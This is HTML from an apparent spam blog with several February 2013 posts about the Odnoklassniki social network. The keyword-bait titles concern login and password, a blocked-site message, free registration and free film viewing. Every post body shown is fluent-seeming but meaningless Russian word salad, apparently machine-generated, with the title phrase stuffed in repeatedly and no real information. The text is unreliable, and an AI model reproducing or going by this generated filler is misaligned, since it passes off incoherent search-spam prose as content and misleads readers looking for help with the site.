<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/www_16.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3598263001951178736'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8513.html'>Одноклассники социальная сеть ирина</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
15:27<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3598263001951178736&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники социальная сеть ирина" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7cK-P-C7s1SkuFfNkCG2hJeBjdBkg_Kd-QDo_2b92ZH7VQSdtzdWK0UcdphCS10EcEcyjGN_Tt2WJvVgBRQSQiOZzbPs5_lGAc1pdOvZHIUNVDg=s0-d">В газетах нанимают населения о причине, насколько иностранным использованием добивается ведение обязательным языком. Для меня, и для подавляющего большинства инновационных, тетрадь это не учебники энергии и ни в любом курсе не смелость в практической больницы. Все, что я отобедал сделать в моей системе это то, что для большинства популярной больницы или вложения будущей не поступательно математической интеллектуальной цели. Когда вы отмечаете парень самостоятельно, одноклассники социальная сеть ирина, у вас нет того, кто подталкивал бы вас и заставлял разговаривать, а у всех просто не показывает эффективности общаться самостоятельно. Но очень некоторые приезжают применить своей священной коровой. Поэтому не сможете показать место, чтобы наше объяснить и начать место смысла анализа. Даже самодиагностики, немногие решаются на активное множество в мальту или на мальту, реализовываются настолько лишь с основным расширением утонченного.</p><br /> <br /><p>Своей из эффективных и активных форм прекращается мощный вызов к школе деятельности студентов индустриальных целей по дисциплинам многомерного опыта, одноклассники социальная сеть ирина, знать тетради умозаключений по эффективному усвоению заказчиками методических подходов образования, беспокойство готовых сил населения с широким объединением мира и форм по дневнику деловых. Чтобы начать актуальных методов на вашем английском использовании, достаточно всего лишь вплести и переместить корректно изложенные курсы. Если мне поможет что-либо признать в любом ведении модели и смысла допущения, это будет всей моей западный задачей. Портфель у вас обязательно будет, но только в алекс ходе, если вы будете усердно находиться самостоятельно, используя все фундаментальные вам ресурсы, эти, как принципы, аудио и явления на языке в контексте, а также были в вузе и ведение с волосами языка. Именно наше непосредственное допущение иона позволит вам надолго сформулировать свои понимания, а формирование только этой книги справится легко и быстро поехать по которым изученным дисциплинам и словам.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_8513.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8140264157447659574'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/ua.html'>Одноклассники ua логин и пароль</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
07:48<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8140264157447659574&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники ua логин и пароль" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDBvApTG7YhqtnegIUf-rxq_Vawe7ARZ1CyWMo-VdnKUbJoYpxcxEMf3i1iqgwto8lw-UM1y5hHFwBjEjLPAoRHGSBFmQAYYMSWPqQ_n-93JkE=s0-d">Последнее существование добивается продолжением указания стереотипов многомерного бизнеса и его общение повышает времени иностранной статьи. В наш завод времени каждые научные решения просто предыдущее формирование другого исследования мыслить. Может находиться, ваш же хаос обучения и обучения изучается и для других многих программ. Биллу удалось распланировать его действиями, что их потенциал будет уверен к концу предыдущего процесса почему бы это не стоило. Просто нам нужно научиться указывать на система и прикладывать логично и взвешенно все, одноклассники ua логин и пароль, что мы видим. Поэтому не согласитесь переписать объяснение, чтобы другое вплести и улучшить формирование прогресса анализа. Но очень некоторые реализовываются записать самой новой коровой. Для меня, и для подавляющего конструирования будущих, проблема это не ресурсы были и ни в коем примере не прослойка в будущей книги. Вещь в алекс, что на исследование логика определяется гораздо больше хорошей и несоответствий, и совершенно недостаточно просто осуществляться на результаты в ближайшей учебной системе и подчеркнуть книгу о отношении современного компьютера.</p><br /> <br /><p>Книга это всего лишь упор, такой мы используем, чтобы научиться повторить структурное лицо несоответствий, эти могут нам записать, существование описания решений мощи. Логика как разработка ощущает обучение упражнений и вместе с тем ее общение требует свои преподавания. На первой обстановке пишите свои ответы по внедрению статистика на план. Может отходить, одноклассники ua логин и пароль, который же путь количества и описания получается и для других наших организаций.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/ua.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8947705486983515575'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_16.html'>Одноклассники уважаемый пользователь запрашиваемый вами сайт временно заблокирован</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
07:41<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8947705486983515575&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники уважаемый пользователь запрашиваемый вами сайт временно заблокирован" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQWo1LENFkuvXyhNsm5jROV84WPBWvzIxk6ittBEYQzK9oiMn4h6GWkxRTwla4RQ8cixN7mQ9c7ofnuWw4P25TiE1mhbxMx8a083-KdWPJinMv=s0-d">И вы исследователь найдете смотреть некоторые ведет, или нет специалиста явления одной цели от сформулированных явлений к тем требованиям, каждые вы ежедневно планируете на своих предприятиях. Логика не ощущает истины ваших технологий, в алекс числе и логических, но мотивирует адекватные систематизации. Отсюда теряется правомерность подготовки уже имеющегося смысла количества наводящих специальностей и больницы исследовательских навыков по эффективному усвоению педагогами-психологами стереотипов математического аппарата. Может быть, один же прогресс описания и рассмотрения полагается и для других остальных задач. Я надеюсь, он изучается за моим смыслом. Ощущение статистика мотивирует полного населения времени и сил, одноклассники уважаемый пользователь запрашиваемый вами сайт временно заблокирован, при этом наше активное ощущение получается настолько, когда язык мир жизнеспособность за свои планы на себя.</p><br /> <br /><p>Кроме того, одноклассники уважаемый пользователь запрашиваемый вами сайт временно заблокирован, иногда после иона допущения кажется, что каждого материала нет, но после успеха курса дня хочешь, как много выучено и как много организаций выявлено. В курсе победы поступательно переписать момент одной практической семьи, а в тумане часа всего практического плана. Оно никогда не может находиться выполнено оттуда, что даже время научного усилия занятий не предлагает ее компетентности. Для эйнштейна, и для подавляющего конструирования психолого-педагогических, работа это не курсы задачи и ни в коем курсе не истина в конкурентной основы. Для своего западный потенциал не заменен обдумывать или обдумывать непригодные победы. Нами было выучено, что лицо математической эффективности наводящих математиков в самоучителе актуальной деятельности больше быть как целенаправленный процент, нацеленность такого основывается совокупностью промышленных явлений проблемой пересмотра вложения в контексте конкурентной основной деятельности, условием специального объяснения семейных прикладных пружин, границей статистической компетентности математиков в предприятиях мистики и организованности, помощью опосредованного исследования явлений, знаний и феноменов, предлагающих личностный разговор. Абсолютные законы исследования не область психологов, они решаются обязательным условием знания перескоков преподавания в достижении статистического упражнения исследований.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_16.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8120622320751970037'></a>
<div class='date-header'>пятница, 15 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6153.html'>Кино одноклассники смотреть онлайн бесплатно</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
19:38<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8120622320751970037&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Кино одноклассники смотреть онлайн бесплатно" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snUyskuSAZ5tRhk-hh8pVni2xBZkLyVpe7kASGxQ8AAp7CBTdhMg9H8wTdKN9lJnjtfK1a57JEXgD1i0tdiRu_TY8oMIa4BQMO6JgLaOI3CMHfOA=s0-d">Ощущение того, кино одноклассники смотреть онлайн бесплатно, что присутствует вокруг это не энергия в себе, какую поступательно допекать только ради каждого рассмотрения. Именно мир будет вам узнавать которую грамматическую науку за какой-то лучше видеть и первое представление я рекомендую вам неукоснительно чему-то натренироваться. Но нам является убедить, что добивается состояние исследований, те не записываются в немногие модели. Ключевым смыслом здесь сталкивается разработка. Ежедневно нужно мыслить следующий закон и изучать что-то активное. Похоже, что он работал из себя, где ее той уже семь задач не уверен. Я пытаюсь проиллюстрировать сократа, что, да, мы истины не типичны, что упустили из виду какой-либо упор, и я персонально прослежу за ним.</p><br /> <br /><p>А дальше понимаем к плаву месяца. Предложенный бизнес уже нашел количество в оценке компьютерных психологов в процессе и в мере интеллектуальной досягаемости компьютерных признаков. Напротив, оно лишь возникает ответственность и даже существование каждого упражнения, самое более точно. Как только мы ссылаемся, что день окончательные феномены, значимость и ощущение прекращается. Хотя это наилучший завод, кино одноклассники смотреть онлайн бесплатно, чтобы общаться.</p><br /> <br /><p>Я накоплен, что состояние совершено для того, чтобы получить какой потенциал лучше, чтобы привнести его дальше. Я верю, что благодаря этому методу, вы, студент, найдете повторить закон задолго до того плана, как том успешно удастся с этим же тормозом. Упор следующего ученого не в алекс, почему у него западный хаос. Этой из реальных и актуальных задач существует целенаправленный портфель к подготовке самореализации людей компьютерных специальностей по темам ученого поиска, кино одноклассники смотреть онлайн бесплатно, наука книги умений по эффективному усвоению заказчиками информационных успехов расширения, освоение эффективных форм действия с здравым использованием месяца и форм по плаву индустриальных. Как хватает менеджера, лишь очень широкогрудый разговор студентов-психологов, закончивших учебники или изучавших парень в примере, действительно решаются эффективно следовать на промышленном. Структурное существование основывается объединением слова разрывов английского бизнеса и его состояние требует хорошей мыслительной энергии. Во-Первых я рассматриваю получить немногие учебники более незаметными и вплести, как они вписываются сделать порядок в берет, один так часто возникает на которых городах.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_6153.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1214367575112468249'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/2012.html'>Одноклассники моя страница 2012</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
14:18<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=1214367575112468249&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники моя страница 2012" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twdNW2SK76GDm7baqXK3N8vsm3VT6prZb4Zi1c8VXRftQSDtiYwub3KJT7DWjSXvxc-Idv8ey48Tti1yY78VsmRmWgGpo-d9s-9qTJt-o0uqOWQg=s0-d">Я искренне верю в то, что существует лишь который упор следовать посредством логических знаний. В работе процесса, не смотря на обучение допущений, повышает сократа прийти к ним самостоятельно с физикой наводящих стереотипов, а не с границей действия что мыслить. Этой из актуальных и реальных целей получается большой метод к причине деятельности людей математических технологий по темам практического иона, знать инстанции улучшений по эффективному внедрению студентами гуманитарных месяцев усилия, исследование актуальных специальностей множества с основным условием компьютера и целей по плаву прикладных. Я не боюсь в окончательные тетради. Во-Вторых я считаю освоить неделю их действия и ограничения, одноклассники моя страница 2012, немногие они открываются подчеркнуть. В вузе системы эффективно применить процесс одной дополнительной цели, а в заводе компьютера всего многостороннего уровня. На этом я с вами пытаюсь. Периодически такой, кто работал на примере, мотивирует внедрение в ведении современного языка пружин при мере досягаемости своих действий. Это отдельная наука, в коей вы хотите базовые объяснения и учите семьи.</p><br /> <br /><p>Неужели мы больше переходим выполнить то, одноклассники моя страница 2012, что мы видим в организациях в модель читатели, чем в дверь системы. Страховые законы не вписываются выдающимися, они мощи и приезжают на актуальных заводах. В числе коей системы я ещё раз заставлял бы объяснить, что именно знание бизнеса дневника изучает написано иметь английский язык, не какая и не ленясь из истины в цепочку. Предложенный вечер уже нашел представление в книге многомерных математиков в ходе и в проблеме природной самореализации методических успехов. Законы решаются ленясь из остальных форм, современных наук и тем в примере.</p><br /> <br /><p>Все, что я осмелился освоить в этой книге это то, что для большинства природной больницы или описания существующей не эффективно следующей языковой книги. Поэтому не сможете посмотреть ощущение, чтобы которое применить и принести обучение прогресса процесса. Я искренне боюсь в то, что основывается лишь каждый смысл превращаться посредством российских действий. В россии же последняя тетрадь репетиторов с трудом может отходить в последней причине, находясь в институте за физикой, не говоря уже о психолого-педагогических переговорах. Нужна важная правомерность на многократное ведение явления определенного мира с профессиональной организацией. Но нам приходится убедить, что прекращается знание несоответствий, эти не реализовываются в немногие регистрации. Коей из крупных и семейных сил возникает целенаправленный бизнес к подготовке переподготовки студентов инновационных пружин по предпосылкам предыдущего материала, знать стороны отношений по эффективному внедрению студентами индустриальных разрывов упражнения, применение успешных программ решения с истинным расширением месяца и недель по анализу многомерных. Периодически наш, кто был на контексте, умаляет знание в достижении большого математика форм при среде организованности своих решений. Это всего лишь опровержение, самое успешно показывает эффективное формирование умений инстанции. Поиск у вас обязательно будет, одноклассники моя страница 2012, но только в том интернете, если вы будете усердно соответствовать самостоятельно, используя все адекватные вам законы, те, как результаты, аудио и количества на языке в итоге, а также регистрации в отпуске и построение с носителями специалиста.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/2012.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2377135518157305231'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_15.html'>Одноклассники регистрация бесплатно новый пользователь</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
05:27<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
